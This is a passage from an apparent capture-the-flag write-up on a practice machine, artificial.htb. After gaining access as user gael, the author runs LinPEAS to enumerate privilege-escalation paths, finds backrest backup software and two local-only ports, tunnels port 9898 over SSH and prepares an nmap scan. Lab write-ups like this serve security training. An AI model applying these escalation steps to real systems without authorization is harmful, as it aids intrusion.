
And yes, we are inside the system as gael.
gael ➤ root


Now let's upload LinPeas.sh to the target to find ways to escalate our privileges.
As a result of our investigations, we have caught some important things.
- A software named
backrestin the/optfolder. - Two ports that can only be accessed locally.


When we examine this backrest software, we understand that it is a backup service. Now let's look at these ports that can only be accessed locally.
Since we know Gael's user information, we can tunnel with ssh.
ssh -L 9898:127.0.0.1:9898 gael@artificial.htb
# Tunnels port 9898 on the local machine to the address 127.0.0.1:9898 inside the remote (artificial.htb)
# -L local_port:remote_host:remote_port  -> local 9898 → 127.0.0.1:9898 inside the remote
Now let's take a look at this port with nmap.
